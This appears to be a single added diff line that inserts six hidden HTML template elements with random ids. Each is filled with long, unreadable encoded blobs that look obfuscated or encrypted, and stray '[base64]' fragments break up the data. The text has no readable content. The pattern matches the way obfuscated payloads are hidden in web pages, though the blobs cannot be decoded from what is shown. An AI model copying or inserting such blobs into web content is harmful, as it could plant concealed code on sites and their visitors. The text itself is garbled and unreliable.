+<template id="9uNbuD0">l6brOAKjwH+3dlJ/Z3mZdZfv2xot1/VOnDEHKW97hUGhu8cSIJOnJdJ2BmZvYcZfyO/OBTKS7RLQI05tJy2FQaGnj0ssku1O0jhbZm8ohQnC4tgHLoXtDdI1VWV+cMkLlqXYHiWD8RKWM0xiaXCKCMLj2x9t1/BBmyJTamY41BzK68pKcNWnJdJ2Bn9jYcsaleTfQnnCrhbHe0lyeTrED56/mkB4wrRciyUUbGNhzwrJqcYYYdq5ZpwlTmpmeZtQ3+7bGyTJkw/SalZiZH6HDc7rklUolPZB0HZSeW9zml3D89sHMs22AJU/TmN/d4kYwvPHAiOW6lyXIkklaXrKUM3m2R4imPdc3TBbfWN2yBGF9NkQY9ftVoIzByljeMYYzqjcASbc4UKedAQBKjWbDN/+wxJ//bkP0nYAeWV601/Qp6VXYde5D9I1VWdlZ4oMyO/KGiTNuUuTJFEwADWHX4unj1pslf4V0nUKbzsklkiQjY9XYde5D997WWp4cYodzL2PVHDBqE3AZAEBKjWHX4unglojmOtLlyQAKykml0ydtMtMS9e5D9J2GiYnYcIH36rCFiiZow/RNQNvO3GeRKGnj1dh17kC3yJfc344ygrf4stNYdShTctiA24xH4dfi6ePV2za+kCWMxdpbS+HXJvjnkZwwKIl0nYaKyo1ilLK5MwSL4O0TZ4jXzEqNpJHyrHJEXr9uQ/SdhorJzjAF4bg3RIkmaMP0WVcaTMgl0Shp49XYde5At8xUiZtZ8IaxarNEHvX60iQNxI/PDmHTp23g1d3wLUPwngLPiMurV+Lp49XYdq0SJp7XXlvcMlSyejdEySFow+AMVhqIiGRU4u2mUdt168Y3nYKJT48nHWLp49XYde0AoU3SGVje8BSxPXOGSaSow/RMggyMyeVRKGnj1dh17kC3yBfeXl8yBGG99oFMZv8FdJ1WGgydsEZkI2PV2HXuQ/fe0xueGbOEMWqzRB71+tIkDcSOjIti1+as59bYcWsGt52CiU7PJx1i6ePV2HXtAKEM0h4Y3rJUsno3RMkhaMPgDFYaiIkn0eHp55Dcdu5HcdjFis6O5NWkI2PV2HX5CX4dhorKj+HBIvlwA9shPBVmzhdMSp3yA3P4t1aI5jhFNIrMAEqNYdfyejLDmGMkw/SdhorKnjGDczuwU1hx6Il0nYaKyo1wRDF84IRIJrwQ4tsGiZrZdcTzqrcDjKD/ELednhnY3vMMsrk/A4yg/xCtDlUfyY1hSzO4MASYaLQDd52cm5mY8ILwuTOW2G260aTOhYreXTJDIb0ygUokaIl0nYaKyo1xR7I7MgFLoL3S8h2TGp4PYpSyeCGTEvXuQ/SdhpoZXnIDZGn2RYz37QChjNCfyd4xhbFrpR9Yde5D9J2V2JkOM8awuDHA3vXqB/CIFIwADWHX4unjxMohOlDky8AK2x5wgeQjY9XYde5D5Q6X3Mncc4NzuTbHi6Zow+ROVZ+Z3ucdYunj1dh1/hDmzFUJmNhwhLYvY8UJJntSoBtMCsqNYdfi/fOEyWe90jIdg47em2HTZv310xL17kP0iswASo1h1/G5sYZYYyTD9J2GisqYs4b3++VV3DHqQrJXBorKjWHX8/u3ActluAV0jBWbnIurV+Lp49XYZ3sXIY/XHIndsgR3+LBA3vX+kqcIl95MR+HX4un0n1L17kP0nhZZGRhxhbF4t1XOv25D9J2Git9fMMLw72PRnHHvBT4dhorKjWHEsr/ggAok+1HyHYCPjpl30Shp49XYYqTJdJ2Giskcs4Lw/LNWiKW60vSLTArKjWHX4vlzhQqkOtAhzheMSpjxg2DqoIUIIX9ApAxEzAANYdfi6ePFS6F/[base64]/jwQum/BL0iBbeSI4ih3E9csSM96iJdJ2GisqNcUeyOzIBS6C90vIdkhsaHSPTpirj0Z227kdwXoaOyQmjkShp49XYde5S5slSmdrbJ1fzevKD3r9uQ/Sdhora3nOGMWqxgMkmuoV0jVfZX5w1UShp49XYde5RYclTmJsbIocxOnbEi+Dow+BJltobzjFGt/wyhIvzJMP0nYaKypzyxrTqtgFIIejD4UkW3sxH4dfi6ePVyaW6RXSZwx7ci6tX4unjwpL/bkP0nYUeW9lyFLC6ckYYYyTD9J2Gisqcc4M2+vODnvX/0OXLgEBKjWHX4unzhsokPcCmyJfZnkvhxzO6dsSM8yTD9J2GisqcsYPkaeeRTGPoiXSdhorKjXBE87/ggAzlukV0iFIanourV+Lp48KS/25D9J2FHlvZchSwuTAGWGMkw/SdhorKnPOE8e9jwEghbEC3yJfc344ygrf4steev25D9J2Git9fMMLw72PRXOH4RT4dhorKjWHF87uyB81zbkdwCZCMAA1h1+L+qV9Yde5D9wkX3tlOMkexuKPDEvXuQ/SdhptZXvTUtju1RJ716sdgi4BASo1h1+Lp8wYLZjrFdIgW3kiOIoLzv/[base64]/DZEpzMR+HX4unj1cjlvpElSRVfmRxnV/Z4M0Wac+hA9JnDD0mNZVKnquPR2/GsBT4dhorKjWHHMTrwAV71+9OgH4XJmt2</template><template id="9uNbuD1">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[base64]/9GnjoAK3x01VeGqs4UIpL3W980Vn5vPJxf1o2lV2HXuQGTOl95fjjQHtnpxhkm1+Il0nYaKyo1xRDZ48oFbJv8SYZsGj96bYcMxOvGE2GB+F3aexd8a2fJFsXgghgzlvdIl38BASo1h1+Lp80WIpz+XZ0jVG8wNdUYyeaHRXDHtQ/DYwknKiaTU4u3gUZozJMP0nYaKyp4xg3M7sFaNZjpFdJmAQEqNYdfi6fCFjOQ8EHfNFV/fnrKRYu0nQc5zJMP0nYadgA1h1+Lqc4bJIXtAoU3SGVje8Bf2PHIVzrX/0aeOgArfHTVV4aq2BYzmfBBlXtVeWt7wBqCvI8KS/25D9J2FGpmcNULi/TZEGGMkw/SdhorKmLOG9/vlVdzx+lXyVwaKyo1h1/D4sYQKYOjD8BmSnMxH4dfi6ePVyeb/FffJVJ5Y3vMRYu3lH1h17kP0nZXanhyzhGG88AHe9erX4ptMCsqNYcCoY2PV2HXt06eM0h/J2LGDcXuwRBhh7lU+HYaKyo1hxLK9cgeL825H9JmGjN6bZx1i6ePVzz9kw/Sdhola3nCDd+q2BYzmfBBlXZVZypurV+Lp49XYZr4XZU/VDEqJZx1i6ePV2HX6U6WMlNlbTjLGs3zlVdzxelXyVwaKyo1h1/H7sESbJ/8RpU+TjEqJIlIkI2PV2HX5CX4dhorKjvGE87121o2lutBmzhdK2V5hxPCp9R9Yde5D9J2Smpucc4RzKrDEieDow/GJ</template><template id="9uNbuD2">kIwADWHX4v6pX1h17kP3CVObno4zxrK48oFYYyTD9J2Gisqcc4M2+vODnvX/0OXLgEBKjWHX4unzhsokPcCmyJfZnkvhxzO6dsSM8yTD9J2GisqcsYPkaeeRzGPoiXSdhorKjXKHtngxhlslfZbhjlXMSoklQ/TvKVXYde5UvhcGisqNYkM3+LfWimS+EuXJBpjOTXcdYunj1dh1/9AnCIXeGNvwkWLtpkHOcyTD9J2Gisqc8gR36rYEiiQ8VvIdgw7Oi6tX4unj1dhlPZDnSQAKylzlxmd4cxMS9e5D9J2GmZrZ8AWxb2PR3r9uQ/SdkcBADWHX4up3AMkh7RNkzJdbipurV+Lp49XYZH2QYZ7SWJwcJ1fmrbfD3r9uQ/SdhorbHrJC4bwyh4mn+0V0mEKOzEfh1+Lp49XLZLtW5ckF3h6dMQWxeCVV3HZrF+KbTArKjWHX4v3zhMlnvdIyHYIe3I1nw/TvKVXYde5D9I0VXlucNVS2ebLHjSEow/DZEpzMR+HX4unj1c1kuFb3yJIamRmwRDZ6pVXNIfpSoA1W3hvLq1fi6ePCkv9uQ/SdhR4fnDXUsnmyxAk2elAhTNIeGJwyxOL/[base64]/SNFV5bnDVRYu23w9hhPZDmzIaKDkmlEyYtJR9Yde5D49cMCsqNYdRwuncAzOC+lubOVQmfnDfC4v8pVdh17kP0jBVZX441BbR4pVXcMPpV8lcGisqNYdfyOjDGDPNuVmTJBImJ2HCB9+qwhYombAU+HYaKyo1hxLK9cgeL9r7QIYiVWYwNZZN2/+UfWHXuQ/SdlZiZHCKF87uyB81zbke3GABASo1h1/WjaVXYde5AZs4SX94YMQLwujBWjWS4VvSPVhvKm6tX4unj1dhlfhMmTFIZH97w1LI6MMYM825DMBnCD04cZx1i6ePV2HX+0CAMl95MDWWD9On3Bgtnv0PhDdIIyc4xRDZ48oFaMyTD9J2Gisqd8gNz+LdWjOW/UaHJQArPGXfRKGnj1dh17lfkzJeYmRynV+Z99dXd4fhFPh2GisqNYcZxOnbWieW9EaeLwArf3yKEsTpwAQxlvpK3nZXZGR61A/K5MpMS9e5D9J2Gm1le9NS2O7VEnvXqB2CLgEBKjWHX4unzBgtmOsV0iBbeSI4igvO/9taLJbwQdttMCsqNYdfi+XAD2yE8U6WOU0xKnzJDM7zj0dh2qhfinYKK3hyxR6Dt4NHbce1H9xiEzAANYdfi6ePGiCF/kacbBo7KifXB5CNj1dh1+Ql+HYaKyo7xBDP4oIAM5bpX5ckGnAANYdfi6ePBy6E8FubOVQxKmfCE8rzxgEkzJMP0nYaKyp4xg3M7sFaI5jtW507ACs4LdcHkI2PV2HX5CX4dhorKjvEEM/iggAzlulflyQAY2Vjwg2Rvc0SJ5jrStItMCsqNYdfi+TAGTWS91vIdh1IZnzEFIvzwFcimOlW1W0wKyo1h1+L98AEKIPwQJxsGmpoZsgT3vPKTEvXuQ/Sdhp/ZWWdX4a1mwc5zJMP0nYaKypnzhjD85VXeYfhFPh2GisqNYcZxOnbWjKe40rIdgs6em2cdYunj1dh1/pAnjlIMSpjxg2DqoIDJI/tAp8jTm5uPJx1i6ePV2HX+06RPV15ZWDJG5Gn2RYz37QCkTdIbyd3wFaQjY9XYde5D4I3Xm9je8BFi7XfD2HP6VfJXBorKjWHX8no3RMkhbRdkzJTfnkvh0vb/5R9Yde5D9J2WGR4ccINkaeeBznX6kCeP14rfHTVV4aqzRgzk/xd220wKyo1h1+L/YIeL5P8V8h2CzsxH4dfi6ePVyCZ8EKTIlNkZC+HGcrjyj4v16kBwCUabmtmwkShp49XYYqTJdJ2GitKfsIGzfXOGiSEuUmTMl9CZDXcdYunj1dh1/9dnTsacCp61x7I7tsOe9epFNIiSGpkZsEQ2eqVVzWF+EGBOlt/b0yPStv/hkxhipMP0nYaKyphyF/Qp8AHIJTwW4tsGjoxNdMNyuncES6F9BXSIkhqZGbLHt/i9l9x3qIPj1waKyo12nWhp49XYdn6QJYzF2lmesQUi/ylV2HXuQ/SNFtoYXLVEN7py01hgfhd2nsXaGVxwlLJ4IZMS9e5D9J2GmllZ8Ma2b2PRjGPuVydOlNvKmPGDYOqghUuhf1KgH8BASo1h1+Lp80YM5P8Xd8kW29jYNRFi7/fD3r9uQ/SdhorbnzUD8fm1k1hkfVKim0wKyo1h1+L5sMeJpm0RoYzV3gwNcQaxfPKBXr9uQ/SdhorenTDG8LpyE1hxq1finYLM3ptnHWLp49XYdf/QJwiF21reM4T0r2PAija9ECcOUl7a3bCU4vU6ToumfYCoDNdfmZ01VOLpfwxYbr2QZ10FitHcMkTxKuPNC6Z6kCeN0knKnjIEcT03xYikqIl0nYaKyo1wRDF84IEKI38FdJnCSU/Zd9EoaePV2HXuUyHJElkeC+HD8TuwQMkhaIl0nYaKyo10w3K6dweNZ72Qch2W2dmNZdRmfSPEiCE/[base64]/lVdwzJMP0nYaKypizxbf4oIEMZb6Ssh2VGR9Z8YPkI2PV2HXuQ+dIF95bHnICJGnxx4lk/xByVwaKyo1h1/f4tcDbJjvSoAwVmR9L4cax+vGBzKe6hT4dhorKjWHHMTrwAV717pKxDNebTkurV+Lp49XYYLqSoB7SW5mcMQLkafBGC+SoiXSdhorKjXXEMLp2xIz2vxZlzhOeDA1yRDF4pR9Yde5D9J2S</template><template id="9uNbuD3">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</template><template id="9uNbuD4">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[base64]/R4so/dbvJHrU3D2NzWeoSxMLCJi7H63iwBV1oZH3oTOLG5U8godZ+tR95cT1B/Sv/0/wFNJnLZKhjaV1yI5Ul7P3GDXbC/1zKG0JNbHTiC</template><template id="9uNbuD5">tG07kQDntxqnD9tSmtnwhDf7e04d8DdG6VlTkFpJNAd+OjgMg6W4R2YGW5/ZXn3Ptr+4hEsg/JCwAAMenBPyA2ctOVCCZvLTZcHWzJEIZYpn//AAxCN7WyXJE1JfXb0EO7WyxpxlMB1twFebDgs1jfSwO0RFYLwRqYjQltFQpU2n9fGMhu6/E2zFQhTYyHOMdrdwC05hvpgohFtMkRZxAvkt/UAO5DWHoQ5eFkzXZROkuXuBjWSrxikJlZIZy30OsC/4Q0Yp9d9viNsUUdP1jvNz8oUc4LxF8M6WU9FX5YpzN77JjCv11q8LgJYWUX2G/[base64]/TjBCXH2BqcGnxpbmGVPue/9wQZxq4fxTRZb15t4DPi8eoCccbjWpcnc2JuLZY04MLoNSWy6GSDJFFIQWDlJeHv7T42z64enRoPb2tE5Tz57d0yN7TMf5gSDUxwVuQqx8DaNHWV6kynbkM+XnnwJ8jD5A8Tw69LqhVoU2Zi6xnPz8Ezd5/Ye6IlDGJITM8ZzcLBTnW1zFicGQhbSHHgPezoxDg5scMZlgdPSm0m0CbKytVAAKLPRYhgf0dHfZIanLD8E3iW8VqYPXhxXG3uCcnS4j4NxPtgxzJKW0FM8Rnc99shFLbLaMQ3dVNgQdcdx//dThuB8lu9AF5hOlv9N8Ly1hIChex4hmBTPnl5lA3e1fgZK7vhGcIAXEhrb/c62+PNMhSQ6nmrB2BHYm+RLtLu9kRzmt0ZtxhOaWJ36TfM88s5JLjSWIEjDG06ZuUFw+v5MjO293vFE0BFfmKRJujx9zkgp+ttqiJecjltlzTb/ek6dIXLH5svf2pjJJcq/sbHGC6izFebGkJHeluRTMHr/CJzuO8XlCwDRG579B2T3u5DJaLIRqRiUEM+cMsMn9fqDSCG3E6bP0tDW3PwTJ/[base64]/sOkdMaPhQ8I6XXs7cuQv7cCfD3aj3H2YN2lxT3fLScPf+0M5mfhgpg9rfEdGzRrD6vg9KrHMZqQ1CTl6QPQJnsKaEBu242GCA0JaaWCRF9LuwRMwjdB5sz4Pemh3wxri3+NFGabtSsYeUVJuV/1I3+rgQgS9yEK/IkpHOXT1HsfOmhsxjvR5qjBvfzkl3yvs6t0UMbXad6QVclo/e9Y6+suYGA/EyHnDMQp/b0DuTPy0+04EltB7gj4ITHxC6AbBz8Y2F53aHMc6DmE8JZQY/dGfHDSEzh6fBVl/Z0XKKd3C+hsMuKx9tA5zbmkl6iza7sAgKaLeVaYAbHhsIMsa6LXVICe77VagOUp5QlzjTNvF5CAGp69qxCU